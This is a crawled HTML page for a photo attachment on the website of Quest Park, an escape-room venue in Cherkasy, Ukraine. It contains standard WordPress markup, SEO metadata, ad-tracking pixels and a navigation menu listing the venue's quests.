

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://questpark.com.ua/hogwarts/img_0656/
body_size: 10225
content:

<!DOCTYPE html>
<html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	 
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://questpark.com.ua/xmlrpc.php">
	<title>IMG_0656 | Quest Park - Черкаси</title>

		<!-- All in One SEO 4.5.1.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://questpark.com.ua/hogwarts/img_0656/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.1.1" />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Quest Park - Черкассы" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_0656 | Quest Park - Черкаси" />
		<meta property="og:url" content="https://questpark.com.ua/hogwarts/img_0656/" />
		<meta property="og:image" content="https://www.questpark.com.ua/wp-content/uploads/2016/12/prison_1_with_logo.jpg" />
		<meta property="og:image:secure_url" content="https://www.questpark.com.ua/wp-content/uploads/2016/12/prison_1_with_logo.jpg" />
		<meta property="article:published_time" content="2022-12-14T18:47:19+00:00" />
		<meta property="article:modified_time" content="2022-12-14T18:47:19+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/questpark" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_0656 | Quest Park - Черкаси" />
		<meta name="twitter:image" content="http://www.questpark.com.ua/wp-content/uploads/2016/12/prison_1_with_logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/questpark.com.ua\/hogwarts\/img_0656\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/questpark.com.ua\/#listItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","item":"https:\/\/questpark.com.ua\/","nextItem":"https:\/\/questpark.com.ua\/hogwarts\/img_0656\/#listItem"},{"@type":"ListItem","@id":"https:\/\/questpark.com.ua\/hogwarts\/img_0656\/#listItem","position":2,"name":"IMG_0656","previousItem":"https:\/\/questpark.com.ua\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/questpark.com.ua\/hogwarts\/img_0656\/#itempage","url":"https:\/\/questpark.com.ua\/hogwarts\/img_0656\/","name":"IMG_0656 | Quest Park - \u0427\u0435\u0440\u043a\u0430\u0441\u0438","inLanguage":"uk","isPartOf":{"@id":"https:\/\/questpark.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/questpark.com.ua\/hogwarts\/img_0656\/#breadcrumblist"},"datePublished":"2022-12-14T20:47:19+02:00","dateModified":"2022-12-14T20:47:19+02:00"},{"@type":"Organization","@id":"https:\/\/questpark.com.ua\/#organization","name":"Quest Park - \u0427\u0435\u0440\u043a\u0430\u0441\u0438","url":"https:\/\/questpark.com.ua\/","logo":{"@type":"ImageObject","url":"https:\/\/questpark.com.ua\/wp-content\/uploads\/2022\/12\/IMG_0656-scaled.jpg","@id":"https:\/\/questpark.com.ua\/hogwarts\/img_0656\/#organizationLogo"},"image":{"@id":"https:\/\/questpark.com.ua\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+380968480378","contactType":"Reservations"}},{"@type":"WebSite","@id":"https:\/\/questpark.com.ua\/#website","url":"https:\/\/questpark.com.ua\/","name":"Quest Park - \u0427\u0435\u0440\u043a\u0430\u0441\u0438","description":"\u041a\u0432\u0435\u0441\u0442 \u043ai\u043c\u043d\u0430\u0442\u0438 \u0443 \u0427\u0435\u0440\u043a\u0430\u0441\u0430\u0445","inLanguage":"uk","publisher":{"@id":"https:\/\/questpark.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quest Park - Черкаси &raquo; стрічка" href="https://questpark.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quest Park - Черкаси &raquo; Канал коментарів" href="https://questpark.com.ua/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.22.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/questpark.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='qbbookerstyle-css' href='https://questpark.com.ua/wp-content/plugins/qbbooker/css/qbbooker.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://questpark.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='iexcel-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://questpark.com.ua/wp-content/themes/i-excel/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/animate.min.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-sidr-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/owl.carousel.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/owl.transitions.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://questpark.com.ua/wp-content/themes/i-excel/lib/fancybox/jquery.fancybox.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-style-css' href='https://questpark.com.ua/wp-content/themes/i-excel/style.css?ver=2026-01-24%2011:38:13-3.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iexcel-ie-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='i-excel-extra-stylesheet-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/extra-style.css?ver=2016-01-10' type='text/css' media='all' />
<script type="text/javascript" src="https://questpark.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/plugins/qbbooker/js/qbbooker.js?ver=1.0.6" id="qbbooker-script-js"></script>
<link rel="https://api.w.org/" href="https://questpark.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://questpark.com.ua/wp-json/wp/v2/media/1377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://questpark.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://questpark.com.ua/?p=1377' />
<link rel="alternate" type="application/json+oembed" href="https://questpark.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquestpark.com.ua%2Fhogwarts%2Fimg_0656%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://questpark.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquestpark.com.ua%2Fhogwarts%2Fimg_0656%2F&#038;format=xml" />
<style type="text/css">
a,a:visited,.blog-columns .comments-link a:hover {color: #d64f4c;}input:focus,textarea:focus {border: 1px solid #d64f4c;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #d64f4c;}.nav-container li:hover > a,.nav-container li a:hover {color: #d64f4c;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #d64f4c;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button {background-color: #d64f4c;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #d64f4c;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover {color: #d64f4c;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #d64f4c;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #d64f4c;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #d64f4c;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #d64f4c;border: 1px solid #d64f4c;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #d64f4c;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #d64f4c;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #d64f4c;	border-color: #d64f4c;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #d64f4c;}.widget_calendar a:hover {	background-color: #d64f4c;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {	background-color: #d64f4c;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #d64f4c;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {	background-color: #d64f4c;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i,.tx-post-comm:after {color: #d64f4c;}.da-dots > span > span {background-color: #d64f4c;}.format-status,.tx-service:hover .tx-service-icon span {background-color: #d64f4c;}.tx-cta {border-left: 6px solid #d64f4c;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #d64f4c;color: #d64f4c;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #d64f4c;}.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #d64f4c; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }</style>
<!-- There is no amphtml version available for this URL. -->  
  <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=KHkqro1iww4sCT9F0sN/K2j9LGXuExNzFam*GMOS4LeRnCxDes20J8cDrR3*Fo4im8IIXfU3pBc9s348/yX*JJ2r47YifvCzCpFe1NVVzhrshCxj91DWJ6KOemZyU8B25cWHEqQbRo*vc7T7vqHn8YwlEd/dn0x5KZg5MMqOk6g-&pixel_id=1000092745';</script>
  
  <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2031332607186285');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2031332607186285&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Ads: 938154397 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-938154397"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-938154397');
</script>

  
</head>
<body class="attachment attachment-template-default attachmentid-1377 attachment-jpeg nx-wide onecol-blog single-author" style="  ">
	<div id="page" class="hfeed site">
    	
    <div class="site-header">  
      <div id="utilitybar-wrap">
      
      
            	<div id="utilitybar" class="utility grid-item">
        	<div class="ubarinnerwrap">
                <div class="socialicons">
                    <ul class="social"><li><a href="http://facebook.com/questpark" title="facebook" target="_blank"><i class="genericon socico genericon-facebook"></i></a></li><li><a href="http://questpark.com.ua/feed" title="feed" target="_blank"><i class="genericon socico genericon-feed"></i></a></li><li><a href="https://www.instagram.com/questpark" title="instagram" target="_blank"><i class="genericon socico genericon-instagram"></i></a></li></ul>                </div>
                                <div class="topphone">
                    <i class="topbarico genericon genericon-phone"></i>
                     <a href="tel:+380968480378">096-848-03-78</a>, <a href="https://www.google.it/maps/@49.426521,32.0868184,20z">Гоголя 453</a>                </div>
                                
                                <div class="topphone">
                    <i class="topbarico genericon genericon-mail"></i>
                     <a href="mailto:info@questpark.com.ua">info@questpark.com.ua</a>
                </div>
                                
            </div> 
        </div>
                
        
         <div id="utilitybar-logo" class="grid-item">
      	                        <a class="home-link" href="https://questpark.com.ua/" title="Quest Park &#8211; Черкаси" rel="home">
                            <img src="https://questpark.com.ua/wp-content/uploads/2015/05/qplogo.png" alt="Quest Park &#8211; Черкаси" />
                        </a>
                    	
      </div>
      
      
      
      <div id="utilitybar-lnav" class="grid-item">
         <div id="navbar" class="navbar">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="nav-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://questpark.com.ua/about-us/">ПРО НАС</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-588"><a href="https://questpark.com.ua/">КВЕСТИ</a>
<ul class="sub-menu">
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://questpark.com.ua/hogwarts/">Назад до Гоґвортсу</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://questpark.com.ua/piramida/">Таємниця піраміди</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://questpark.com.ua/karantin/">Хоррор-перфоманс &#8220;Карантин&#8221;</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://questpark.com.ua/hospital-escape/">Шокова терапія</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://questpark.com.ua/prison-break/">Втеча з Алькатрасу</a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://questpark.com.ua/wednesday/">Дім темряви Венздей Адамс</a></li>
	<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://questpark.com.ua/submarine/">Квест-батл: Останнє занурення</a></li>
</ul>
</li>
